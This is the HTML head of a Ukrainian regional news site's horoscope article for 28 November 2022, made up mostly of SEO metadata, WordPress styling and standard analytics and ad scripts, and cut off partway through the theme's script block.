

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://presspoint.in.ua/2022/11/28/horoskop-za-znakamy-zodiaku-na-ponedilok-28-lystopada/
body_size: 39306
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="uk" itemscope itemtype="https://schema.org/BlogPosting"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Гороскоп за знаками Зодіаку на понеділок, 28 листопада - Вінниця Преспоінт</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://presspoint.in.ua/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://presspoint.in.ua/wp-content/uploads/2020/03/cropped-kjuj9-32x32.png"><title>Гороскоп за знаками Зодіаку на понеділок, 28 листопада - Вінниця Преспоінт</title><meta name="description" content="Що очікує на вінничан у понеділок можна дізнатися з гороскопа за знаками зодіаку" /><link rel="canonical" href="https://presspoint.in.ua/2022/11/28/horoskop-za-znakamy-zodiaku-na-ponedilok-28-lystopada/" /><meta property="og:locale" content="uk_UA" /><meta property="og:type" content="article" /><meta property="og:title" content="Гороскоп за знаками Зодіаку на понеділок, 28 листопада - Вінниця Преспоінт" /><meta property="og:description" content="Що очікує на вінничан у понеділок можна дізнатися з гороскопа за знаками зодіаку" /><meta property="og:url" content="https://presspoint.in.ua/2022/11/28/horoskop-za-znakamy-zodiaku-na-ponedilok-28-lystopada/" /><meta property="og:site_name" content="Вінниця Преспоінт" /><meta property="article:publisher" content="https://www.facebook.com/NewsVinnytsiaPressPoint" /><meta property="article:published_time" content="2022-11-28T06:26:11+00:00" /><meta property="og:image" content="https://presspoint.in.ua/wp-content/uploads/2022/11/istock-1411998421.jpg" /><meta property="og:image:width" content="630" /><meta property="og:image:height" content="420" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Гуфельд Катерина" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано" /><meta name="twitter:data1" content="Гуфельд Катерина" /><meta name="twitter:label2" content="Прибл. час читання" /><meta name="twitter:data2" content="4 хвилини" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://presspoint.in.ua/2022/11/28/horoskop-za-znakamy-zodiaku-na-ponedilok-28-lystopada/#article","isPartOf":{"@id":"https://presspoint.in.ua/2022/11/28/horoskop-za-znakamy-zodiaku-na-ponedilok-28-lystopada/"},"author":{"name":"Гуфельд Катерина","@id":"https://presspoint.in.ua/#/schema/person/76d407a825b788c250d50a9463543975"},"headline":"Гороскоп за знаками Зодіаку на понеділок, 28 листопада","datePublished":"2022-11-28T06:26:11+00:00","mainEntityOfPage":{"@id":"https://presspoint.in.ua/2022/11/28/horoskop-za-znakamy-zodiaku-na-ponedilok-28-lystopada/"},"wordCount":682,"commentCount":0,"publisher":{"@id":"https://presspoint.in.ua/#organization"},"image":{"@id":"https://presspoint.in.ua/2022/11/28/horoskop-za-znakamy-zodiaku-na-ponedilok-28-lystopada/#primaryimage"},"thumbnailUrl":"https://presspoint.in.ua/wp-content/uploads/2022/11/istock-1411998421.jpg","keywords":["Вінниця","гороскоп","знаки зодіаку","понеділок 28 листопада 2022 рік"],"articleSection":["Новини"],"inLanguage":"uk","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://presspoint.in.ua/2022/11/28/horoskop-za-znakamy-zodiaku-na-ponedilok-28-lystopada/#respond"]}]},{"@type":"WebPage","@id":"https://presspoint.in.ua/2022/11/28/horoskop-za-znakamy-zodiaku-na-ponedilok-28-lystopada/","url":"https://presspoint.in.ua/2022/11/28/horoskop-za-znakamy-zodiaku-na-ponedilok-28-lystopada/","name":"Гороскоп за знаками Зодіаку на понеділок, 28 листопада - Вінниця Преспоінт","isPartOf":{"@id":"https://presspoint.in.ua/#website"},"primaryImageOfPage":{"@id":"https://presspoint.in.ua/2022/11/28/horoskop-za-znakamy-zodiaku-na-ponedilok-28-lystopada/#primaryimage"},"image":{"@id":"https://presspoint.in.ua/2022/11/28/horoskop-za-znakamy-zodiaku-na-ponedilok-28-lystopada/#primaryimage"},"thumbnailUrl":"https://presspoint.in.ua/wp-content/uploads/2022/11/istock-1411998421.jpg","datePublished":"2022-11-28T06:26:11+00:00","description":"Що очікує на вінничан у понеділок можна дізнатися з гороскопа за знаками зодіаку","breadcrumb":{"@id":"https://presspoint.in.ua/2022/11/28/horoskop-za-znakamy-zodiaku-na-ponedilok-28-lystopada/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://presspoint.in.ua/2022/11/28/horoskop-za-znakamy-zodiaku-na-ponedilok-28-lystopada/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://presspoint.in.ua/2022/11/28/horoskop-za-znakamy-zodiaku-na-ponedilok-28-lystopada/#primaryimage","url":"https://presspoint.in.ua/wp-content/uploads/2022/11/istock-1411998421.jpg","contentUrl":"https://presspoint.in.ua/wp-content/uploads/2022/11/istock-1411998421.jpg","width":630,"height":420},{"@type":"BreadcrumbList","@id":"https://presspoint.in.ua/2022/11/28/horoskop-za-znakamy-zodiaku-na-ponedilok-28-lystopada/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна","item":"https://presspoint.in.ua/"},{"@type":"ListItem","position":2,"name":"Гороскоп за знаками Зодіаку на понеділок, 28 листопада"}]},{"@type":"WebSite","@id":"https://presspoint.in.ua/#website","url":"https://presspoint.in.ua/","name":"Вінниця Преспоінт","description":"Головні новини Вінниччини","publisher":{"@id":"https://presspoint.in.ua/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://presspoint.in.ua/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://presspoint.in.ua/#organization","name":"Вінниця Преспоінт","url":"https://presspoint.in.ua/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://presspoint.in.ua/#/schema/logo/image/","url":"https://presspoint.in.ua/wp-content/uploads/2022/10/292539255_404481005037845_6249704169175426431_n.jpeg","contentUrl":"https://presspoint.in.ua/wp-content/uploads/2022/10/292539255_404481005037845_6249704169175426431_n.jpeg","width":400,"height":400,"caption":"Вінниця Преспоінт"},"image":{"@id":"https://presspoint.in.ua/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NewsVinnytsiaPressPoint"]},{"@type":"Person","@id":"https://presspoint.in.ua/#/schema/person/76d407a825b788c250d50a9463543975","name":"Гуфельд Катерина","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://presspoint.in.ua/#/schema/person/image/","url":"https://presspoint.in.ua/wp-content/litespeed/avatar/142036ffcb040fed6693763fa9cdd5f9.jpg?ver=1769419479","contentUrl":"https://presspoint.in.ua/wp-content/litespeed/avatar/142036ffcb040fed6693763fa9cdd5f9.jpg?ver=1769419479","caption":"Гуфельд Катерина"},"sameAs":["https://presspoint.in.ua"],"url":"https://presspoint.in.ua/author/kateryna/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Вінниця Преспоінт &raquo; стрічка" href="https://presspoint.in.ua/feed/" /><link rel="alternate" type="application/rss+xml" title="Вінниця Преспоінт &raquo; Канал коментарів" href="https://presspoint.in.ua/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://presspoint.in.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpresspoint.in.ua%2F2022%2F11%2F28%2Fhoroskop-za-znakamy-zodiaku-na-ponedilok-28-lystopada%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://presspoint.in.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpresspoint.in.ua%2F2022%2F11%2F28%2Fhoroskop-za-znakamy-zodiaku-na-ponedilok-28-lystopada%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://presspoint.in.ua/wp-content/litespeed/css/b2c09ed76925ad02e120b1960b45f1be.css?ver=fa442" /><link rel='alternate stylesheet' id='powerkit-icons-css' href='https://presspoint.in.ua/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.4' type='text/css' as='font' type='font/wof' crossorigin /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://presspoint.in.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="responsive-lightbox-sanitizer-js-before" type="litespeed/javascript">window.RLG=window.RLG||{};window.RLG.sanitizeAllowedHosts=["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"]</script> <script id="responsive-lightbox-js-before" type="litespeed/javascript">var rlArgs={"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":!0,"animation":!0,"hideCloseButtonOnMobile":!1,"removeBarsOnMobile":!1,"hideBars":!0,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":!0,"loopAtEnd":!1,"woocommerce_gallery":!1,"ajaxurl":"https:\/\/presspoint.in.ua\/wp-admin\/admin-ajax.php","nonce":"aefa47f4ec","preview":!1,"postId":114032,"scriptExtension":!1}</script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://presspoint.in.ua/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-40HXR0GRHT" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["presspoint.in.ua"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-40HXR0GRHT")</script> <meta property="og:image" content="https://presspoint.in.ua/wp-content/uploads/2022/11/istock-1411998421.jpg"><meta property="og:image:secure_url" content="https://presspoint.in.ua/wp-content/uploads/2022/11/istock-1411998421.jpg"><meta property="og:image:width" content="630"><meta property="og:image:height" content="420"><meta property="og:image:alt" content="istock-1411998421"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Пропонуємо ознайомитись із гороскопом на понеділок, 28 листопада, від meteoprog.com. Овен Можливо, вам доведеться бути більш розважливим, щоб побачити результати на вашу користь. Імовірність помилок під час виконання роботи велика. Вам потрібно очистити свій розум від непотрібного безладдя та приділяти більше уваги своїй роботі. Емоційні почуття до вашого партнера можуть викликати деяке занепокоєння у стосунках...."><meta property="og:type" content="article"><meta property="og:locale" content="uk"><meta property="og:site_name" content="Вінниця Преспоінт"><meta property="og:title" content="Гороскоп за знаками Зодіаку на понеділок, 28 листопада"><meta property="og:url" content="https://presspoint.in.ua/2022/11/28/horoskop-za-znakamy-zodiaku-na-ponedilok-28-lystopada/"><meta property="og:updated_time" content="2022-11-28T08:26:11+02:00"><meta property="article:tag" content="Вінниця"><meta property="article:tag" content="гороскоп"><meta property="article:tag" content="знаки зодіаку"><meta property="article:tag" content="понеділок 28 листопада 2022 рік"><meta property="article:published_time" content="2022-11-28T06:26:11+00:00"><meta property="article:modified_time" content="2022-11-28T06:26:11+00:00"><meta property="article:section" content="Новини"><meta property="article:author:last_name" content="Редактор"><meta property="article:author:username" content="Гуфельд Катерина"><meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://presspoint.in.ua/wp-content/uploads/2022/11/istock-1411998421.jpg"><meta property="twitter:image:alt" content="istock-1411998421"><meta property="twitter:title" content="Гороскоп за знаками Зодіаку на понеділок, 28 листопада"><meta property="twitter:description" content="Пропонуємо ознайомитись із гороскопом на понеділок, 28 листопада, від meteoprog.com. Овен Можливо, вам доведеться бути більш розважливим, щоб побачити результати на вашу користь. Імовірність..."><meta property="twitter:url" content="https://presspoint.in.ua/2022/11/28/horoskop-za-znakamy-zodiaku-na-ponedilok-28-lystopada/"><meta property="twitter:label1" content="Час читання"><meta property="twitter:data1" content="3 хвилини"><meta itemprop="image" content="https://presspoint.in.ua/wp-content/uploads/2022/11/istock-1411998421.jpg"><meta itemprop="name" content="Гороскоп за знаками Зодіаку на понеділок, 28 листопада"><meta itemprop="description" content="Пропонуємо ознайомитись із гороскопом на понеділок, 28 листопада, від meteoprog.com. Овен Можливо, вам доведеться бути більш розважливим, щоб побачити результати на вашу користь. Імовірність помилок під час виконання роботи велика. Вам потрібно очистити свій розум від непотрібного безладдя та приділяти більше уваги своїй роботі. Емоційні почуття до вашого партнера можуть викликати деяке занепокоєння у стосунках...."><meta itemprop="datePublished" content="2022-11-28"><meta itemprop="dateModified" content="2022-11-28T06:26:11+00:00"><meta property="profile:last_name" content="Редактор"><meta property="profile:username" content="Гуфельд Катерина"><link rel="https://api.w.org/" href="https://presspoint.in.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://presspoint.in.ua/wp-json/wp/v2/posts/114032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://presspoint.in.ua/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://presspoint.in.ua/?p=114032' /><meta name="generator" content="Site Kit by Google 1.171.0" /> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/presspoint.in.ua\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1215746326193535&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/presspoint.in.ua\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";var td_get_template_directory_uri="https:\/\/presspoint.in.ua\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="show_header_logo";var tds_header_style="7";var td_please_wait="\u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u0437\u0430\u0447\u0435\u043a\u0430\u0439\u0442\u0435 ...";var td_email_user_pass_incorrect="\u0425\u0438\u0431\u043d\u0435 \u0456\u043c'\u044f \u043a\u043e\u0440\u0438\u0441\u0442\u0443\u0432\u0430\u0447\u0430 \u0430\u0431\u043e \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0438\u0439 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u0425\u0438\u0431\u043d\u0430 